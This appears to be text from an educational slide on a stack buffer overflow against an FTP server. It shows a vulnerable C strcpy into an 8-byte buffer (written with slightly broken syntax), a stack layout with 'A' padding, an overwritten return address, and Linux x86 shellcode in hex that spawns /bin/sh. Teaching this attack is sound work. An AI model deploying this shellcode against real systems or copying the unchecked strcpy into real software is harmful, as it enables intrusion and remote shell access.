 verify(*password)
{
char buffer[8];
int f1, f2;
strcpy(buffer[8],password);
00FF2001H: 76H
00FF1FFFH: 89H
00FF1FFEH: 5EH
00FF1FFDH: 1FH
00FF1FFCH: EBH
00FF1FFBH: 00H
00FF1FFAH: FFH
00FF1FF9H: 1FH
00FF1FF8H: FCH
00FF1FF7H: ‘A’
00FF1FF6H: ‘A’
00FF1FF5H: ‘A’
00FF1FF4H: ‘A’
00FF1FF3H: ‘A’
00FF1FF2H: ‘A’
00FF1FF1H: ‘A’
00FF1FF0H: ‘A’
00FF1FEFH: ‘A’
00FF1FEEH: ‘A’
00FF1FEDH: ‘A’
00FF1FECH: ‘A’
00FF1FEBH: f1
00FF1FEAH: f1
00FF1FE9H: f1
00FF1FE8H: f1
FTP Server Under Attack
Shell Code ( In Hex )
EB, 1F, 5E, 89, 76, 08, 31, C0,
88, 46, 07, 89, 46, 0C, B0, 0B,
89, F3, 8D, 4E, 08, 8D, 56, 0C,
CD, 80, 31, DB, 89, D8, 40, CD,
80, E8, DC, FF, FF, FF, 2F, 62,
69, 6E, 2F, 73, 68, 00
Return Address
( 00FF1FFCH )
 
